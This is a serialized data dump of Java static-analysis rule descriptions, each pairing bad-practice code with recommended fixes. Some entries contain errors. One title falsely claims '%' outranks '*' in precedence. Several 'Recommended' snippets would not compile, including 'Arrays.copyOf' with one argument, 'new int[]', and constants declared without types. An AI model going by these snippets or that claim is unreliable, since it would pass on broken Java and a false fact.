JavaDocs - [`java.util.Collection`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Collection.html)\n- [CWE-485](https://cwe.mitre.org/data/definitions/485.html) - Encapsulation",[],{"shortcode":1298,"title":1299,"description":1300,"category":20,"severity":1002,"tags":1301,"isRecommended":64},"JAVA-E1039","Annotation check will always return false","Using [`AnnotatedElement.isAnnotationPresent()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/reflect/AnnotatedElement.html#isAnnotationPresent(java.lang.Class)) to check for an annotation whose retention policy is anything but [`RetentionPolicy.RUNTIME`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/annotation/RetentionPolicy.html#RUNTIME) will always evaluate to `false`.\n\nIf you can, change the retention policy of the offending annotation to runtime. Otherwise, consider using a different approach to check for such information.\n\n\u003C!--more-->\n\nIf an annotation's retention policy is not explicitly set to be `RetentionPolicy.RUNTIME`, it will not be visible at runtime through reflection.\n\n### Bad Practice\n\n```java\n@Retention(RetentionPolicy.SOURCE)\n@interface Bad {\n    // ...\n}\n\n// The default retention policy is RetentionPolicy.CLASS.\n@interface AlsoBad {}\n\n// ... elsewhere ...\n\nclass SomeClass {\n    @Bad\n    public void someMethod() {\n        // ...\n    }\n}\n\n// ... elsewhere ...\n\nMethod someMethod = SomeClass.class.getMethod(\"someMethod\");\n\n// This check will always fail!\nif (someMethod.isAnnotationPresent(\"Bad\") || someMethod.isAnnotationPresent(\"AlsoBad\")) {\n    // ...\n}\n```\n\n### Recommended\n\nIf possible, set the retention policy of the offending annotation to `RetentionPolicy.RUNTIME`. Otherwise, consider using a different method to check for the condition represented by the annotation.\n\n```java\n@Retention(RetentionPolicy.RUNTIME)\n@interface Good {}\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.lang.annotation.Retention`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/annotation/Retention.html)\n- Oracle Java 11 JavaDocs - [`java.lang.reflect.AnnotatedElement.isAnnotationPresent()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/lang/reflect/AnnotatedElement.html#isAnnotationPresent(java.lang.Class))",[],{"shortcode":1303,"title":1304,"description":1305,"category":20,"severity":1002,"tags":1306,"isRecommended":64},"JAVA-E1041","Interface is unimplementable","This interface cannot be implemented because it declares one or more methods that clash with the names of methods defined in `java.lang.Object`.\n\nRename the methods that clash with `Object`'s declared methods so that there are no more conflicts.\n\n\u003C!--more-->\n\nThe methods defined in `Object` have certain specific properties:\n* Attempting to redeclare `Object`'s `final` methods in a class or interface with the same name and formal parameters will always fail with a compilation error.\n* Public overridable methods of `Object` (such as `toString()`) will similarly not allow overloads that have the same argument types but different return types.\n* Protected methods, such as `clone()` may be defined with a different return type in an interface without incident, but cannot ever be implemented, because the declarations present in both the interface and within `Object` would clash.\n\nThe third point in particular is not immediately apparent. But when a class attempts to inherit from an affected interface, `javac` will raise a compile error.\n\n### Bad Practice\n\n```java\ninterface SomeInterface {\n\n    int toString(); // This is a compile error.\n\n    void wait(); // wait is final in object, it cannot be overridden.\n\n    String clone(); // clone is protected in Object and will clash when this interface is implemented.\n}\n\nclass SomeClass implements SomeInterface {\n\n\n    @Override\n    String clone() { // This method's signature will clash with the one defined in Object.\n        return \"\";\n    }\n}\n```\n\n### Recommended\n\nGive the offending method(s) a different name to avoid clashes with `Object`'s members.\n\n## References",[],{"shortcode":1308,"title":1309,"description":1310,"category":20,"severity":1002,"tags":1311,"isRecommended":64},"JAVA-E1069","Enum fields should not be mutable","Avoid declaring public, non-final fields within enums.\n\n\u003C!--more-->\n\nEnums are special classes in Java. When one declares the variants of an enum, they are actually declaring singleton instances of that enum.\n\nThe reason one cannot create new instances of an enum is that only the set of instances representing each variant of that enum are allowed to exist at any point.\n\n### Bad Practice\n\nConsider the following enum:\n\n```java\nenum SomeEnum {\n    A(\"222\"),\n    B(\"5555\"),\n    C(\"54465\");\n\n    public String pubField;\n\n    SomeEnum(String data) {\n        pubField = data;\n    }\n}\n```\n\nThis enum has one public field, `pubField`. Now, consider what happens if we make use of this enum's variants:\n\n```java\nSomeEnum var1 = SomeEnum.A;\n\n// prints \"222\"\nSystem.out.println(var1.pubField);\n\nvar1.pubField = \"otherValue\";\n\n// prints \"otherValue\"!\nSystem.out.println(SomeEnum.A.pubField);\n```\n\nModifying `pubField` from `var1` affects both the declaration as well as every other usage of `A`. This is because each enum variant is a singleton of its class, and only instances associated with variants can exist.\n\n### Recommended\n\nDeclare enum fields as final. If you require mutability within enums for whatever reason, use appropriate synchronization to ensure that any change to the enum field is thread-safe.\n\n```java\nenum SomeEnum {\n    A(\"222\"),\n    B(\"5555\"),\n    C(\"54465\");\n\n    private final Object LOCK = new Object();\n    private String field;\n\n    SomeEnum(String data) {\n        field = data;\n    }\n\n    /**\n     * Update one variant's value in a thread safe manner.\n     */\n    public void updateField(String newVal) {\n        synchronized(LOCK) {\n            field = newVal;\n        }\n    }\n}\n```",[],{"shortcode":1313,"title":1314,"description":1315,"category":20,"severity":1002,"tags":1316,"isRecommended":64},"JAVA-E1080","The `%` operator has higher precedence than the `*` operator","This code seems to be multiplying the result of a modulus (`%`) operation without specifying the order of operations with parentheses. Such code may not work as expected.\n\n### Bad Practice\n\nAvoid compound expressions where subexpressions are left without parentheses.\n\n```java\nassert(i % 60 * 1000 == (i % 60) * 1000) // Succeeds\nassert(i % 60 * 1000 == i % (60 * 1000)) // !!! Fails\n```\n\n### Recommended\n\nRewrite the expression to correctly specify order of operations.\n\n```java\ni % (60 * 1000)\n```",[],{"shortcode":1318,"title":1319,"description":1320,"category":20,"severity":1002,"tags":1321,"isRecommended":64},"JAVA-E1082","Missing enum elements in switch cases","Switch statements that have expression of an enum type and don't have the default label must specify all the enum elements in their cases.\n\n\u003C!--more-->\nEven if the current state of the application doesn't require certain enum elements to be considered in switch cases, a patch in the future may\nchange that. When this happens, and the programmer forgets to handle the additional enum elements, this will almost always result\nin a bug in the application. For this reason, it's highly encouraged to cover all the enum fields in cases of a switch statement.\n\n### Bad Practice\n\n```java\nenum Color {\n    RED,\n    BLUE\n}\n\npublic void test() {\n    Color color = getColor();\n    // Bad, missing `Color::BLUE` or `default`.\n    switch (color) {\n        case RED:\n            paintRed();\n            break;\n    }\n}\n```\n\nConsider specifying all the enum elements or specify a `default` case.\n\n### Recommended\n\n```java\nenum Color {\n    RED,\n    BLUE\n}\n\npublic void test() {\n    Color color = getColor();\n    switch (color) {\n        case RED:\n            paintRed();\n            break;\n\n        case BLUE:\n            paintBlue();\n            break;\n    }\n}\n```\n## References\n - StackOverflow - [How to ensure completeness in an enum switch?](https://stackoverflow.com/questions/16797529/how-to-ensure-completeness-in-an-enum-switch-at-compile-time)",[],{"shortcode":1323,"title":1324,"description":1325,"category":32,"severity":1002,"tags":1326,"isRecommended":64},"JAVA-P1002","Inefficient `OutputStream` implementation","This class appears to inherit the `write(byte[], int, int)` method from `java.io.OutputStream` or `java.io.FilterOutputStream`, which renders it an inefficient implementation.\n\nAlways override `write(byte[], int, int)` suitably when inheriting from these types to avoid using an inefficient implementation.\n\n\u003C!--more-->\n\nThe default implementation of the array based `write` methods in `OutputStream` and `FilterOutputStream` just call the `write(int)` method in a loop.\n\nTaken from `java.io.OutputStream`'s source code:\n```java\npublic void write(byte b[], int off, int len) throws IOException {\n    Objects.checkFromIndexSize(off, len, b.length);\n    // len == 0 condition implicitly handled by loop bounds\n    for (int i = 0 ; i \u003C len ; i++) {\n        write(b[off + i]); // A straightforward loop...\n    }\n}\n```\n\nThis is sub-optimal and will reduce write performance. Unless a custom `OutputStream` delegates the array `write` method to a more efficient implementation, or implements the method itself, it is likely that writing multiple bytes at once will be handled inefficiently.\n\n### Bad Practice\n\n```java\npublic class CustomOutputStream extends OutputStream {\n    FileOutputStream underlyingImpl;\n\n    @Override\n    public void write(int b) {\n        underlyingImpl.write(b);\n    }\n\n    // This class delegates the implementation of the array write method to its parent class...\n}\n```\n\n### Recommended\n\nMake sure to override the array `write` method and either implement it efficiently, or pass on the data to a good implementation.\n\n```java\npublic class CustomOutputStream extends OutputStream {\n    FileOutputStream underlyingImpl;\n\n    @Override\n    public void write(int b) {\n        underlyingImpl.write(b);\n    }\n\n    @Override\n    public void write(byte[] b, int off, int len) {\n        // FileOutputStream efficiently implements this method.\n        underlyingImpl.write(b, off, len);\n    }\n\n}\n```\n\n## References\n\n- Oracle Java 8 Javadocs - [`java.io.OutputStream.write(byte[] b, int off, int len)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/OutputStream.html#write(byte%5B%5D,int,int))\n- Oracle Java 8 Javadocs - [`java.io.FilterOutputStream.write(byte[] b, int off, int len)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/io/FilterOutputStream.html#write(byte%5B%5D,int,int))",[],{"shortcode":1328,"title":1329,"description":1330,"category":39,"severity":1002,"tags":1331,"isRecommended":64},"JAVA-S1049","Mutable fields should not directly be returned","A mutable field (which is either an array type or a class with public non-final fields) is returned directly (without being copied). This could result in the internal state of your API being exposed, or worse, open to manipulation.\n\n\u003C!--more-->\n\nThe side effects of modifying the returned data can range from unexplainable crashes to data theft or injection attacks.\n\n### Bad Practice\n\n```java\nclass FilteredOperationPerformer {\n    private final String[] blacklist = new String[] { \"a\", \"b\", \"c\" };\n\n    String[] getBlacklist() {\n        return blacklist; // Bad!\n    }\n\n    // ...\n}\n\n// Elsewhere...\n\nFilteredOperationPerformer fop = new FilteredOperationPerformer();\n\nString[] blacklistExternal = fop.getBlacklist();\n\nblacklistExternal[0] = \"Something else\";\n\nSystem.out.println(\"External blacklist entries are:\");\nfor (String s : blacklistExternal) {\n    System.out.println(s);\n}\n\nSystem.out.println(\"\nInternal blacklist entries are:\");\nfor (String s : fop.getBlacklist()) {\n    System.out.println(s);\n}\n```\n\nThe output of this code looks like this:\n\n```\nExternal blacklist entries are:\nSomething else\nb\nc\n\nInternal blacklist entries are:\nSomething else                  \u003C---- !!!\nb\nc\n```\n\nWhile the expectation may be that the internal `blacklist` value would not be affected by a change in an external value, it is still affected. This is because the reference returned by `getBlacklist()` points to the same `String[]` object as the inner `blacklist` value.\n\n### Recommended\n\nUse the `Arrays.copyOf()` method to make a copy of an array when returning it.\n\n```java\nString[] getBlacklist() {\n    return Arrays.copyOf(blacklist);\n}\n```\n\nIf you need to expose a field of a mutable type, either create a new object and copy over the data and return the copied object, or consider adding a copy method to the mutable type which would create a new copy.\n\n```java\n\nSomeMutableClass getInternalData() {\n\n    // Here, a copy constructor has been defined\n    // for the `SomeMutableClass` type which will\n    // properly copy over all fields of the object.\n    return new SomeMutableClass(internalData);\n}\n\n```\n\nDeep copies in Java are not very well supported and generally rely on tricks like [abuse of the serialization API or using external libraries](https://stackoverflow.com/questions/64036/how-do-you-make-a-deep-copy-of-an-object) to clone objects. Whatever method you choose, be aware of the risks and pitfalls of performing a clone operation on an object.\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Arrays.copyOf(T[], int)`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#copyOf(T%5B%5D,int))",[],{"shortcode":1333,"title":1334,"description":1335,"category":16,"severity":1002,"tags":1336,"isRecommended":64},"JAVA-W1017","Type parameter shadows another type","Avoid giving type parameters the same name as other types, or naming types with the same names as type parameters.\n\n\u003C!--more-->\n\nIt is legal to name a type parameter anything, including the name of a pre-existing type in Java, and, though inadvisable, it is possible to name a class or interface with a single uppercase character, similar to the usual names of type parameters.\n\nIn either case, it is possible that a type may have the same name as a type parameter. This is not a good idea, because type parameters take precedence over declared types in scope.\n\n### Bad Practice\n\nHere, `java.lang.String` (which is always in scope) is shadowed by the type parameter `String`.\n\n```java\npublic \u003CString> void a(String s) {\n    String s1 = s;\n}\n```\n\nSimilarly, types which have names similar to type parameters will be shadowed as well:\n\n```java\nclass T {\n    @Override\n    public String toString() {\n        return \"T\";\n    }\n}\n\n// Here, T refers t the type parameter, not the local type.\n\u003CT> void a(T t) {\n    T u = t;\n}\n```\n\n### Recommended\n\nType parameters are by convention named as single capital letters, such as `T`, or `V`. Similarly, types are in general descriptively named, and should not be named like type parameters.\n\nEnsure that type parameters do not have the same name as any imported or declared types in a file. Also ensure that you do not declare a type that could be shadowed by a type parameter; ensure that type names are descriptive.\n\n## References\n\n- Java 11 Language Specification - [section 6.4](https://docs.oracle.com/javase/specs/jls/se11/html/jls-6.html#jls-6.4) - Shadowing and Obscuring",[],{"shortcode":1338,"title":1339,"description":1340,"category":16,"severity":1002,"tags":1341,"isRecommended":64},"JAVA-W1068","Variable is checked for `null` twice","There is no point in repetitively checking if a variable is null if the variable hasn't been written between those checks.\n\n\u003C!--more-->\nSuch checks are useless and can only lead to confusion. Therefore, consecutive null checks using methods such as `checkNotNull()`,\n`verifyNotNull()`, and `requireNonNull()` should be avoided.\n\n### Bad Practice\n\n```java\nList\u003CString> strings = getStrings();\nObjects.requireNonNull(strings);\n// ...a bunch of statements that don't modify the variable `strings`.\nObjects.requireNonNull(strings); // Redundant check.\n```\n\n### Recommended\n\nConsider removing redundant null checks.\n\n```java\nList\u003CString> strings = getStrings();\nObjects.requireNonNull(strings);\n```\n\n## References\n- Oracle 8 Javadocs - [Objects.requireNonNull()](https://docs.oracle.com/javase/8/docs/api/java/util/Objects.html#requireNonNull-T-)\n- Guava 19 JavaDocs - [Preconditions.checkNotNull()](https://guava.dev/releases/19.0/api/docs/com/google/common/base/Preconditions.html#checkNotNull(T))\n- Guava 19 JavaDocs - [Verify.verifyNotNull()](https://guava.dev/releases/19.0/api/docs/com/google/common/base/Verify.html#verifyNotNull(T))",[],{"shortcode":1343,"title":1344,"description":1345,"category":16,"severity":1002,"tags":1346,"isRecommended":64},"JAVA-W1023","Zip entries should not be empty","Zip file entries should not be ended after writing 0 bytes of data.\n\n\u003C!--more-->\n\nJava's [`ZipOutputStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipOutputStream.html) class allows one to build a zip archive file by file. To do so, a new [`ZipEntry`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipEntry.html) structure must be added to the archive through `ZipOutputStream.putNextEntry()`, followed by the bytes of the file itself, then a call to `ZipOutputStream.closeEntry()`.\n\nThe `ZipEntry` class only holds data regarding a file, not the file itself. There is always a possibility that the developer will forget to write bytes to the archive after creating a new entry. This issue will be raised if there is a call to `putNextEntry()` followed by a call to `closeEntry()`, without a call to `write()` in between.\n\n### Bad Practice\n\n```java\nZipOutputStream zos = ...;\n\n// ...\n\nZipEntry entry = new ZipEntry(...);\n\nzos.putNextEntry(entry);\n// No call to write!\nzos.closeEntry();\n```\n\n### Recommended\n\nMake sure to actually write bytes for each created zip entry.\n\n```java\nzos.putNextEntry(entry);\nzos.write(...);\nzos.closeEntry();\n```\n\n## Exceptions\n\nIf your intent is to explicitly create an empty file in the zip archive, you can safely disregard this issue. Just make sure there is no mistake in your logic.\n\n## References\n\n- Oracle Java 11 JavaDocs - [`java.util.zip.ZipOutputStream`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/zip/ZipOutputStream.html)\n-",[],{"shortcode":1348,"title":1349,"description":1350,"category":16,"severity":1002,"tags":1351,"isRecommended":64},"JAVA-W1027","`toString()` may not work as expected for array types","This code appears to call `toString()` on an array type (like `String[]`). This will only print out the address of this array in the Java heap, and will not print its contents at all.\n\nConsider using [`Arrays.toString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#toString(java.lang.Object%5B%5D)) or [`Arrays.deepToString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#deepToString(java.lang.Object%5B%5D)) to convert the array into a string instead.\n\u003C!--more-->\n\nJava's native array types simply inherit their implementation of methods such as `toString()`, `equals(Object)` and `hashCode()` from `java.lang.Object`. Thus, calling these methods directly is generally not useful for most purposes.\n\nYou can use [`java.util.Arrays.toString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#toString(java.lang.Object%5B%5D)) or [`java.util.Arrays.deepToString(Object[])`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Arrays.html#deepToString(java.lang.Object%5B%5D)) (if you want to recursively stringify a nested array) instead to properly take the array's elements into account.\n\n### Bad Practice\n\n```java\nString[] strs = ...;\n\nSystem.out.println(strs.toString()); // Doesn't print the whole array!\n```\n\n### Recommended\n\n```java\nSystem.out.println(Arrays.toString(strs));\n```\n\n## References\n\n- StackOverflow - [What's the simplest way to print a Java array?](https://stackoverflow.com/questions/409784/whats-the-simplest-way-to-print-a-java-array)",[],{"shortcode":1353,"title":1354,"description":1355,"category":16,"severity":1002,"tags":1356,"isRecommended":64},"JAVA-W1035","Classes that contain only static members should not be instantiated","This code seems to be creating an instance of a class with only static members. Such a class does not need to be instantiated, since all members can be accessed with just the class itself.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nfinal class StaticHolder {\n    public final static Object THING1 = new Object();\n    public final static Object THING2 = new Object();\n}\n\n// ... elsewhere ...\n\nStaticHolder someHolder = new StaticHolder();\n\n// OR\n\nObject thing = new StaticHolder().THING1; // Unnecessary!\n```\n\n### Recommended\n\nUse the class instance directly.\n\n```java\nObject thing = StaticHolder.THING1;\n```",[],{"shortcode":1358,"title":1359,"description":1360,"category":16,"severity":1002,"tags":1361,"isRecommended":64},"JAVA-W1037","Local variables should not be assigned in return statements","A local variable is being assigned within a return statement. This may be either a typo in a comparison or an unnecessary operation.\n\nReview this code and either directly return the local variable or convert the assignment into a comparison as intended.\n\n\u003C!--more-->\n\n### Bad Practice\n\nConsider the following two (rather contrived) examples:\n\n**Typos**\n\n```java\nBoolean checkForSomething(int s) {\n    return s = 3;\n}\n```\n\nHere, this method returns a `Boolean` value, but its return statement appears to return the result of assigning an `int` value. This code will fail to compile. It is likely that this was caused by the omission of an extra `=` character, turning the comparison into an assignment.\n\n**Useless operations**\n\n```java\nBoolean return4() {\n    int s;\n\n    return s = 4;\n}\n```\n\nHere, the method returns an integer value, but its return statement assigns to `s` within the return statement itself. This works because when treated as expressions, assignments evaluate to the assigned value.\n\nThis is also needless, since the same effect could be achieved by simply returning the assigned value directly.\n\n### Recommended\n\nIf the assignment is a typo, just change the `=` into a more suitable operator.\n\n```java\nBoolean checkForSomething(int s) {\n    return s != 3;\n}\n```\n\nIf it is just a superfluous operation, just return the assigned expression:\n\n```java\nBoolean return4() {\n    return 4;\n}\n```\nIn this case, `s` can be removed entirely, since its only usage is within the erroneous assignment.",[],{"shortcode":1363,"title":1364,"description":1365,"category":16,"severity":1002,"tags":1366,"isRecommended":64},"JAVA-W1039","Anonymous classes should not contain unused non-overridden methods","A non-overridden method is defined within an anonymous class, which is not used within that class at all.\n\nSuch a method cannot be called outside of the anonymous class in most cases, meaning it is a useless declaration.\n\n\u003C!--more-->\n\nBecause anonymous classes have no names, there is no way at runtime for code outside an anonymous class to resolve any methods declared within them. The only way for an anonymous class to be interacted with by any other object is to override methods that exist in the parent class/interface(s) of the anonymous class.\n\nDo note that there are still a number of ways to access such methods, through reflection, and other [tricks](https://stackoverflow.com/questions/10800678/can-i-access-new-methods-in-anonymous-inner-class-with-some-syntax).\n\n### Bad Practice\n\n```java\nObject anon = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n\n    // This method my be public, but it can't be called from outside.\n    public void thing() {\n        System.out.println(\"thing\");\n    }\n}\n\nanon.thing(); // This won't compile!\n```\n\n### Recommended\n\nIf you wish to create new methods to be called by external code, consider creating a proper class, or an inner (static) class that *can* have new methods.\n\n```java\nclass CustomRunnable extends Runnable {\n\n    @Override\n    public void run() {\n        // ...\n    }\n\n    public void thing() {\n        System.out.println(\"thing\");\n    }\n\n}\n\nCustomRunnable cr = new CustomRunnable();\n\ncr.thing(); // this works!\n```\n\n## References\n\n- Stackoverflow - [Can I access new methods in anonymous inner class with some syntax?](https://stackoverflow.com/questions/10800678/can-i-access-new-methods-in-anonymous-inner-class-with-some-syntax)",[],{"shortcode":1368,"title":1369,"description":1370,"category":16,"severity":1002,"tags":1371,"isRecommended":64},"JAVA-W1042","Overly generic exceptions should not be thrown","`throws` clauses should not contain generic exception types such as `Throwable`, `Exception`, or `RuntimeException`.\n\nInstead, extend `RuntimeException` and create more specific exception types which are relevant to your use case.\n\u003C!--more-->\n\nThis issue will be reported for method and constructor declarations with `throws` clauses that contain any of the following exception types:\n\n- `java.lang.Throwable`\n- `java.lang.Exception`\n- `java.lang.RuntimeException`\n\n### Bad Practice\n\nAvoid using overly generic exception types:\n```java\npublic float getPercent() throws RuntimeException { ... }\n```\n\n### Recommended\n\nUse a more specific exception type instead.\n\n```java\nclass CalculationException extends RuntimeException {\n    // ...\n}\n\n// ...\n\npublic float getPercent() throws CalculationException { ... }\n```",[],{"shortcode":1373,"title":1374,"description":1375,"category":16,"severity":1002,"tags":1376,"isRecommended":64},"JAVA-W1044","`instanceof` check with a known null value will always return false","This `instanceof` test will always return false, since the value being checked is guaranteed to be `null`.\n\nAlthough this is safe, make sure it isn't an indication of some misunderstanding or some other logical error.\n\n\u003C!--more-->\n\nJava's `instanceof` operator will return false if given a `null` value.\n\n### Bad Practice\n\n```java\nString alwaysNull = null;\n\n// ...\n\nif (alwaysNull is CharSequence) { // will never be true!\n\n}\n```\n\n### Recommended\n\nCheck if there is some missing operation that should be performed before the `instanceof` check.",[],{"shortcode":1378,"title":1379,"description":1380,"category":16,"severity":1002,"tags":1381,"isRecommended":64},"JAVA-W1059","Interface only declares static final fields","Interfaces should not contain only static final fields.\n\n\u003C!--more-->\nUsing interfaces as bags of constants is considered bad practice in Java.\n\nHaving fields declared in an interface at all is a questionable design decision, but it may be justified if the fields have some significance to the implementors of the interface.\n\nUsing an interface to hold constants also imposes an unintended commitment: if some type inherits from such an interface but does not need those constants, the subtype is expected to keep the inheritance relation anyway to avoid breaking [binary compatibility](https://docs.oracle.com/javase/specs/jls/se7/html/jls-13.html).\n\nBinary compatibility guarantees that (among other things) if a type inherits from another type, it will continue to do so in the future. This can affect the efficiency of development (Because recompilation will take longer), as well as API stability in production (If this code is part of the public API of a library).\n\n### Bad Practice\n\n```java\ninterface SomeInterface {\n    String STRING = \"somestring\";\n    double PI = 3.14\n}\n```\n\n### Recommended\n\nConsider moving the constants to classes that actually use them.\n\n```java\npublic class MyKlass implements SomeInterface {\n    private static final STRING = \"somestring\";\n    private static final PI = 3.14;\n}\n```\n\nIf the constants are being used in more than one class, consider defining a new final class solely for the purpose of holding the constants.\n\n```java\npublic final class Constants {\n    public static final STRING = \"somestring\";\n    public static final PI = 3.14;\n\n    // Prevent creating instances of this class.\n    private Constants() {}\n}\n\npublic class Klass1 {\n    public void method1() {\n        use(Constants.STRING);\n        // ..rest of the code\n    }\n}\n\npublic class Klass2 {\n    public void method2() {\n        use(Constants.PI);\n        // ..rest of the code\n    }\n}\n```\n\n## References\n- StackOverflow - [Why putting static final fields in an interface is bad?](https://stackoverflow.com/a/2659740)\n- Wikipedia - [Constant Interface](https://en.wikipedia.org/wiki/Constant_interface)",[],{"shortcode":1383,"title":1384,"description":1385,"category":20,"severity":1002,"tags":1386,"isRecommended":64},"JAVA-W1060","Static field accessed before being written","Static members should not be accessed before being written.\n\n\u003C!--more-->\nAs per the [Java Language Specification](https://docs.oracle.com/javase/specs/jls/se7/html/jls-4.html#jls-4.12.5), every variable in a program must have a value before it is used.\nIf a field (static or not) in some class is not initialized explicitly, the compiler will initialize it with a default value. With static initializers, this could become a problem.\n\nA class is allowed to have multiple static initialization block. All static initialization blocks execute in the order they are declared in a source file.\nIf a static initializer block accesses (reads) a static field that is assigned a value further down in some other static initializer block, such an access would evaluate to the default value that is assigned by the Java compiler. This might not be desired.\n\n### Bad Practice\n\n```java\nclass Klass {\n    private static int value;\n\n    static {\n        if (value > 40) { // `value` is 0 here.\n            // ...\n        }\n    }\n\n    static {\n        value = 10;\n    }\n\n}\n```\n\nThe following snippet fails to compile; accessing `value` in the static block is an [incorrect forward reference](https://docs.oracle.com/javase/specs/jls/se7/html/jls-8.html#jls-8.3.2.3).\n\n```java\nclass A {\n    static {\n        System.out.println(value); // This is a compile error.\n    }\n\n    private static int value = 10;\n}\n```\n### Recommended\n\nConsider initializing all the static fields.\n\n```java\nclass Klass {\n    private static int value = 10;\n\n    static {\n        access(value); // `value` is 10, as expected.\n    }\n}\n```\n\nAlternatively, rearrange your static blocks so that all static fields have a value before they are accessed.\n\n```java\nclass Klass {\n    private static int value;\n\n    static {\n        value = 10;\n    }\n\n    static {\n        access(value); // `value` is 10 here.\n    }\n}\n```\n\n## References\n- StackOverflow - [The order of execution of multiple static initialization blocks](https://stackoverflow.com/a/10011377)",[],{"shortcode":1388,"title":1389,"description":1390,"category":16,"severity":1002,"tags":1391,"isRecommended":64},"JAVA-W1061","`@Expensive`/`@WorkerThread` annotated method should not override unannotated super method","An overriding method should not be marked `@Expensive` or `@WorkerThread` if its super method is not annotated as such.\n\n\u003C!--more-->\nIt's recommended to bump all such annotations to the interface or the super class method declaration that the outside world will be interacting with.\n\nIn Java, it is encouraged to work with abstract interfaces and/or classes. If some implementation of a method may turn out to be expensive,\nusers of the method must be aware of that. Annotating subtype methods has the nasty implication that the 3rd party code which uses the abstract api\nwill have no way of knowing if a call to that method turns out to be expensive until it is benchmarked. This is a contract violation; a method\nthat behaves a certain way doesn't fully specify the behavior at the API boundary.\n\n### Bad Practice\n\n```java\ninterface Service {\n    public void maybeExpensive();\n}\n\nclass Subtype implements Service {\n    @Override\n    @Expensive\n    public void maybeExpensive() {\n        // ...some expensive job\n    }\n}\n```\n\n### Recommended\n\nConsider annotating supertype methods.\n\n```java\ninterface Service {\n    @Expensive\n    public void maybeExpensive();\n}\n\nclass Subtype implements Service {\n    @Override\n    @Expensive\n    public void maybeExpensive() {\n        // ...some expensive job\n    }\n}\n```\n\n## References\n- StackOverflow - [what are method contracts & method specifications?](https://stackoverflow.com/questions/29482276/what-are-method-contracts-method-specifications)",[],{"shortcode":1393,"title":1394,"description":1395,"category":20,"severity":1002,"tags":1396,"isRecommended":64},"JAVA-W1062","Wrong thread for swing method invocation","Methods `show()`, `setVisible()`, and `pack()` must not be invoked on the main thread.\n\n\u003C!--more-->\nWith each invocation, these methods create the peer for the associated `JFrame`. Creation of the peer involves creation of the event dispatch thread.\nAt this point, the event dispatch thread could be in the middle of notifying listeners while `show()`, `setVisible()`, or `pack()` is still executing.\nAs a result, we could have two threads going through the Swing component-based GUI at the same time, which is a serious issue that might lead to deadlocks or other multithreading bugs.\n\n### Bad Practice\n\n```java\npublic void method() {\n    // These are problematic.\n    frame.show();\n    frame.setVisible(true);\n    frame.pack();\n}\n```\n\n### Recommended\n\nConsider calling these methods on the event dispatch thread.\n\n```java\npublic void method() {\n    SwingUtilities.invokeLater(new Runnable() {\n        @Override\n        public void run() {\n            frame.show();\n            frame.setVisible(true);\n            frame.pack();\n        }\n    }\n}\n```\n\n## References\n- Spotbugs - [Certain swing methods need to be invoked in the main thread](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sw-certain-swing-methods-need-to-be-invoked-in-swing-thread-sw-swing-methods-invoked-in-swing-thread)",[],{"shortcode":1398,"title":1399,"description":1400,"category":16,"severity":1002,"tags":1401,"isRecommended":64},"JAVA-W1065","Concrete collection type used in method declaration","Concrete collection types (such as `ArrayList`, `HashMap`, etc.)  should not be used in a `public` method's signature.\n\n\u003C!--more-->\nJava encourages the use of abstract types/interfaces at the API boundary over concrete types. This helps one design generic APIs\nthat are easy to modify and extend.\n\nAlthough designing generic APIs is generally preferable, one should especially emphasize their use over concrete types\nwhen elements of the collection API are involved. This is because almost all non-trivial Java applications depend heavily on abstract types defined in Java's\ncollection framework.\n\n### Bad Practice\n\n```java\n// Return type is `ArrayList` instead of `List`.\npublic ArrayList\u003CInteger> method() {\n    // ..rest of the code\n}\n\n// Parameter type is `HashMap` instead of `Map`.\npublic void methodWithParams(HashMap\u003CString, String> demo) {\n    // ..rest of the code\n}\n```\n\n### Recommended\n\nConsider using abstract types in return values and parameters of `public` methods.\n\n```java\npublic List\u003CInteger> method() {\n    // ..rest of the code\n}\n\npublic void methodWithParams(Map\u003CString, String> demo) {\n    // ..rest of the code\n}\n```\n\n## References\n- StackOverflow - [Why we should use interface instead of concrete types?](https://stackoverflow.com/questions/19176781/why-we-should-use-interface-instead-of-concrete-types)\n- Oracle Java Documentation - [Polymorphism](https://docs.oracle.com/javase/tutorial/java/IandI/polymorphism.html)",[],{"shortcode":1403,"title":1404,"description":1405,"category":16,"severity":1002,"tags":1406,"isRecommended":64},"JAVA-W1066","Method returning collection/array type returns `null` instead","`null` should not be returned from methods that are supposed to return collection instances or arrays.\n\n\u003C!--more-->\nReturning `null` from such methods results in uglier code because now every caller has to check if the method has returned `null`.\nIf the caller fails to do this, there's a chance that executing such code will result in a `NullPointerException`.\n\nWhen dealing with collections or arrays, the absence of values can usually be communicated by returning an empty instance instead of `null`.\nThis is much more convenient because this rids the caller from the responsibility of checking for `null` every time this\nmethod is called.\n\n### Bad Practice\n\n```java\npublic List\u003CInteger> method() {\n    // ... method body\n\n    if (/* some condition */)\n        return null;\n}\n\npublic int[] m2() {\n    // ... method body\n\n    if (/* some condition */)\n        return null;\n}\n```\n\n### Recommended\n\nConsider returning empty collection instances or arrays instead of `null`.\n\n```java\npublic List\u003CInteger> method() {\n    // ... method body\n\n    if (/* some condition */)\n        return Collections.emptyList();\n}\n\npublic int[] m2() {\n    // ... method body\n\n    if (/* some condition */)\n        return new int[];\n}\n```\n\n## References\n- StackOverflow - [Is it better to return null or empty collection?](https://stackoverflow.com/questions/1969993/is-it-better-to-return-null-or-empty-collection)\n- CMU - 